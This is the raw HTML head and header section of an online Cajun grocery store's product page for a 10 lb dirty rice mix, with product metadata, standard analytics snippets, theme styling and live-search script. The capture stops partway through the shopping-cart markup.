

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/foods/louisiana-fish-fry-dirty-rice-mix-10lb
body_size: 21801
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Louisiana Fish Fry Dirty Rice Mix 10 lb - 03915600279</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Louisiana Fish Fry Dirty Rice Mix 10 lb - 03915600279 - Dry Mixes - Louisiana Fish Fry Dirty Rice Mix 10 lbDirty rice - clean plates! Just add ground meat to our blend of rice and spices, and you’re in for a delicious Cajun favorite. Create this Cajun Cla" />
<meta name="keywords" content="louisiana fish fry dirty rice mix 10 lb, 03915600279, dry mixes" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Louisiana Fish Fry Dirty Rice Mix 10 lb - 03915600279"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/louisiana-fish-fry-dirty-rice-mix-10lb"/>
<meta property="og:price:amount" content="47.36"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="039156002798"/>
<meta property="product:price:amount" content="47.36"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="in stock"/>
<meta property="og:price:standard_amount" content="52.62"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:upc" content="039156002798"/>
<meta property="og:brand" content="Louisiana Fish Fry"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Dirty-Rice-Mix-10lb-1024x1024.jpg"/>
<meta property="og:description" content="Louisiana Fish Fry Dirty Rice Mix 10 lb - 03915600279 - Dry Mixes - Louisiana Fish Fry Dirty Rice Mix 10 lbDirty rice - clean plates! Just add ground meat to our blend of rice and spices, and you’re in for a delicious Cajun favorite. Create this Cajun Cla"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods","name":"Foods"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/louisiana-fish-fry-dirty-rice-mix-10lb","name":"Louisiana Fish Fry Dirty Rice Mix 10 lb"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/louisiana-fish-fry-dirty-rice-mix-10lb","name":"Louisiana Fish Fry Dirty Rice Mix 10 lb - 03915600279","category":"Home \u00bb Foods \u00bb Louisiana Fish Fry Dirty Rice Mix 10 lb","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Louisiana-Fish-Fry-Dirty-Rice-Mix-10lb-350x350.jpg","model":"039156002798","sku":"039156002798","gtin12":"039156002798","gtin":"039156002798","description":"Louisiana Fish Fry Dirty Rice Mix 10 lb - 03915600279 - Dry Mixes - Louisiana Fish Fry Dirty Rice Mix 10 lbDirty rice - clean plates! Just add ground meat to our blend of rice and spices, and you\u2019re in for a delicious Cajun favorite.\u00a0Create this Cajun Cla","manufacturer":"Louisiana Fish Fry","brand":{"@type":"Brand","name":"Louisiana Fish Fry"},"offers":{"name":"Louisiana Fish Fry Dirty Rice Mix 10 lb - 03915600279","url":"https:\/\/www.cajungrocer.com\/foods\/louisiana-fish-fry-dirty-rice-mix-10lb","price":47.36,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-14","category":"Home &raquo; Foods &raquo; Louisiana Fish Fry Dirty Rice Mix 10 lb","availability":"InStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/louisiana-fish-fry-dirty-rice-mix-10lb" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
